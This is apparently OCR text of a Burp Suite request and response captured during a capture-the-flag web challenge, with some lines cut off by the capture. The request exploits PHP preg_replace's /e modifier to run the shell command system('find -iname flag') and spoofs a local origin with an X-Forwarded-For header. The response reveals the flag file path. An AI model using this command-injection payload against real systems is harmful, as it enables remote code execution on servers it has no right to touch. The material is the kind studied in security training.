 Request
Raw Params Headers Hex
GET
/index.php?pat=/123/e&rep=system("find+-iname+flag")&sub=123
HTTP/1.1
Host: 111.200.241.244:42356
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=vsgv4q40gp1nfprbu5psetpgv7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize:
{ field: 'name', title: '设备名', templet: '#nameTp
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120
{ field: 'check', title: '设备开关', width: 85, tem
true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >./s3chahahaDir/flag
</body>
</html>